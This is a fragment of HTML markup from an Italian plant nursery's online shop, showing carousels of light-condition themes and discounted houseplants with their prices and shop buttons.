            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-casual/" class="ambient__link flex-between" title="In casa con tanta luce">
                    <h2 class="ambient__title text-ellipsis">In casa con tanta luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/sole.png" alt="sole" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:82.9630%; top:27.4074%;" data-product_id="69609"></span><span class="ambient__pin product__quick-add--modal" style="left:24.0741%; top:26.2963%;" data-product_id="23814"></span><span class="ambient__pin product__quick-add--modal" style="left:19.2593%; top:10.7407%;" data-product_id="31148"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/rustic-friendly/" class="ambient__link flex-between" title="Sempre al sole">
                    <h2 class="ambient__title text-ellipsis">Sempre al sole</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/ombra.png" alt="ombra" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:80.7407%; top:15.9259%;" data-product_id="38473"></span><span class="ambient__pin product__quick-add--modal" style="left:57.7778%; top:42.9630%;" data-product_id="38414"></span><span class="ambient__pin product__quick-add--modal" style="left:70.7407%; top:41.4815%;" data-product_id="38441"></span><span class="ambient__pin product__quick-add--modal" style="left:24.4444%; top:24.0741%;" data-product_id="38768"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/ambient-calm/" class="ambient__link flex-between" title="Giardino in ombra">
                    <h2 class="ambient__title text-ellipsis">Giardino in ombra</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="ambient__item">
            <div class="ambient__wrapper">
                <div class="ambient__image">
                    
            <div class="sk-media ratio-1">
                <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/buio.png" alt="buio" />
            </div>
                </div>
                
            <div class="ambient__area covered">
                <span class="ambient__pin product__quick-add--modal" style="left:68.1481%; top:55.5556%;" data-product_id="44949"></span><span class="ambient__pin product__quick-add--modal" style="left:81.4815%; top:50.7407%;" data-product_id="30977"></span><span class="ambient__pin product__quick-add--modal" style="left:95.9259%; top:57.4074%;" data-product_id="24998"></span>
            </div>
            </div>
            <div class="ambient__details">
                <a href="https://vivaioromagarden.it/ambienti/agrumi-passion/" class="ambient__link flex-between" title="In casa con poca luce">
                    <h2 class="ambient__title text-ellipsis">In casa con poca luce</h2>
                    <span class="ambient__icon flex-center"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></span>
                </a>
            </div>
        </div>
            </div>
                </div>
                <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
                <div class="sk-carousel__cta text-center">
                    <a class="sk-btn sk-btn--primary" href="https://vivaioromagarden.it/ambienti/" title="Vedi tutti">
                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                        <span class="sk-btn__label">Vedi tutti</span>
                    </a>
                </div>
            </div>
            <div class="swiper-navigation swiper-navigation--top">
                <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
                <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
            </div>
        </div>
                    </div>
                </div>
            </div>
        </div>
    <div class="sk-section sk-section__bg--no sk-carousel-products pdg-top--3x pdg-bottom--3x">
        <div class="container-fluid container--1440px">
            <div class="row">
                <div class="col-12 sk-col">
                    <div class="sk-headings">
                        <h2 class="sk-headings__title sk-headings__title--deco">Suggeriti</h2>
                    </div>
                </div>
                <div class="col-12 sk-col">
                    
    <div class="sk-carousel sk-carousel--space sk-carousel--generic" data-type="products">
        <div class="sk-carousel__swiper swiper">
            <div class="swiper-wrapper">
                
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="33189" data-product_title="Philodendron Frosty">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-33189 " data-id="33189" data-product_name="Philodendron Frosty" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/05/17-1-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/philodendron-frosty/" title="Philodendron Frosty" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/05/17-1-500x500.png" alt="17" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/05/16-1-500x500.png" alt="16" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/philodendron-frosty/" title="Philodendron Frosty" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Philodendron Frosty</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;17.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="33189">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="33189" data-gtm4wp_product_name="Philodendron Frosty" data-gtm4wp_product_price="17" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/philodendron-frosty/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="39771" data-product_title="Araucaria Heterophylla">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-39771 " data-id="39771" data-product_name="Araucaria Heterophylla" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/12/1-9-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/araucaria-heterophylla/" title="Araucaria Heterophylla" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/12/1-9-500x500.png" alt="1" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/12/2-11-500x500.png" alt="2" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/araucaria-heterophylla/" title="Araucaria Heterophylla" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Araucaria Heterophylla</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>35.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.75</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;29.75.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="39771">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="39771" data-gtm4wp_product_name="Araucaria Heterophylla" data-gtm4wp_product_price="29.75" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/araucaria-heterophylla/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-14%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="25124" data-product_title="Pothos piccolo">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-25124 " data-id="25124" data-product_name="Pothos piccolo" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2021/09/3-1-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pothos-piccolo/" title="Pothos piccolo" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/09/3-1-500x500.png" alt="3" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/09/1-2-500x500.png" alt="1" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pothos-piccolo/" title="Pothos piccolo" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Pothos piccolo</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;9.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.65</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;7.65.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="25124">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="25124" data-gtm4wp_product_name="Pothos piccolo" data-gtm4wp_product_price="7.65" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pothos-piccolo/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-14%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="67746" data-product_title="Pothos Picta S">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-67746 " data-id="67746" data-product_name="Pothos Picta S" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2023/01/pothos_picta-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/pothos-picta-s/" title="Pothos Picta S" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/01/pothos_picta-500x500.png" alt="pothos_picta" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/pothos-picta-s/" title="Pothos Picta S" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Poca Luce</div>
        <h2 class="product__title font-body text-ellipsis">Pothos Picta S</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;9.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.65</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;7.65.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="67746">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="67746" data-gtm4wp_product_name="Pothos Picta S" data-gtm4wp_product_price="7.65" data-gtm4wp_product_cat="Poca Luce" data-gtm4wp_product_url="https://vivaioromagarden.it/product/pothos-picta-s/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="37309" data-product_title="Ficus Tineke">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
